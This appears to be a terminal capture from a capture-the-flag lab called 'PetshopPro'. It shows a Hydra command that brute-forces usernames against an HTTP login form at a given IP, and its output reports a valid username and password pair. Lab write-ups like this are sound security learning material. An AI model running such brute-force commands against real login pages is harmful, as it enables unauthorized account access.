 ➜  PetshopPro git:(master) ✗ hydra -p idk -f -L ./names.txt 35.227.24.107 http-p
ost-form "/3b8b6bc32c/login:username=^USER^&password=^PASS^:Incorrect password"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-01 13:05:
00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86772 login tries (l:86772/p
:1), ~5424 tries per task
[DATA] attacking http-post-form://35.227.24.107:80/3b8b6bc32c/login:username=^US
ER^&password=^PASS^:Incorrect password
[80][http-post-form] host: 35.227.24.107   login: aachen   password: idk
[STATUS] attack finished for 35.227.24.107 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-01 13:05:
02